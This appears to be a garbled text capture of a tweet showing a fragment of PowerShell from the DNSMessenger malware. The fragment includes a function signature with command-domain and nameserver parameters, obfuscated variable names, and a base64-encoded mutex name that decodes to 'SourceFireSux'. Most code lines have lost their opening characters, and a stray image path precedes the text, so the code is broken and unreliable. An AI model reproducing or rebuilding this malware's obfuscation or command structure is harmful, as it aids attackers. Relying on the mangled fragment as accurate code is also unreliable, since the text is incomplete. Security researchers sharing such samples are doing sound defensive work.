 DNSMessenger
nction logic($startdomain, $cmdstring, $commanddomain, $stopstring, $AuthNS)
[System.Threading.Mutex]${__/\/==\/=\/=====};
ry
[bool]${_/\/\/\___/\__/\/} = $false;
{__/\/==\/=\/=====} = New-Object System.Threading.Mutex($true, $([
ext.Encoding]::Unicode.GetString([
onvert]::FromBase64String('UwBvAHUAcgBjAGUARgBpAHIAZQBTAHUAeAA='))), [ref]
{_/\/\/\___/\__/\/});
f (!${_/\/\/\___/\__/\/})
exit;
SourceFireSux
simpo @Simpo13 · Feb 24
Welp, someone doesn't like SourceFire pic.twitter.com/NzuGXZ0WgC
Talos Group and Cisco Security
5 46 69
nH